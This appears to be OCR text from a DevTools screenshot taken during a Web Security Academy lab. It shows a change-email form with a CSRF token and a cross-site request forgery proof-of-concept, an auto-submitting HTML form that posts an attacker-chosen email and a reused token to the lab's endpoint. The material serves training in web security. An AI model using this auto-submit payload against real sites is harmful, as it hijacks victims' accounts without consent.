 Elements Console Sources Network Performance Memory Application Security Lighthouse
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value>
... <input required type="hidden" name="csrf" value="JBCkxRkPShoeGyRkmikEoh6BrroKSTCA"> == $0
html body div section.maincontainer div.container.is-page div#account-content form.login-form input
Styles Computed Layout Event
Filter :hov .cls
element.style {
}
Console
top ▼ Filter Default levels ▼ N
DevTools failed to load source map: Could not load content for https://0af5002….web-security-academy.net/resources/css/labs.css.map: HTTP error: status code 404,
net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load source map: Could not load content for https://0af5002….web-security-academy.net/resources/labheader/css/academyLabHeader.css.map: HTTP error: status
net::ERR_HTTP_RESPONSE_CODE_FAILURE
>
<html>
<body>
<form action="https://0af5002503653f9fc007c2bf006b0082.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="sv_cuongdm@viettel" />
<input type="hidden" name="csrf" value="JBCkxRkPShoeGyRkmikEoh6BrroKSTCA"/>
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>